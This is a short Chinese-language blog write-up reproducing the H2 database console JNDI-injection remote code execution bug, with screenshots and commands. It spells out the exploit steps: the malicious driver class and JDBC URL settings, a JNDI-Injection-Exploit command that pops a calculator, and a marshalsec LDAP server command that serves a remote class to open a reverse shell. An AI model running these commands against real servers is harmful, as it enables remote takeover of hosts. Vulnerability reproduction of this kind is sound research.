H2 Database JNDI TO RCE

前言

从GitHub的上来看,这个漏洞的影响很大,1.1.100 (2008-10-14) to 2.0.204 (2021-12-21)都受到影响。

环境

IDEA Windows 10 java version "1.8.0_102"

复现



用以下命令启动H2的Web Server

java -cp h2-2.0.202.jar org.h2.tools.Server -tcp -web -webAllowOthers

命令执行



Driver Class设置为 javax.naming.InitialContext JDBC URL设置为 恶意ldap服务(或rmi服务)的地址



java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc"

靶机可以看到已经弹出计算器了

代码执行反弹Shell

这里结合之前记录的一篇JNDI代码执行来进行反弹Shell,只需要将远程恶意类进行替换即可,这里使用marshalsec

java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://192.168.108.144/#Reverse 8888反弹成功!

评论

发表评论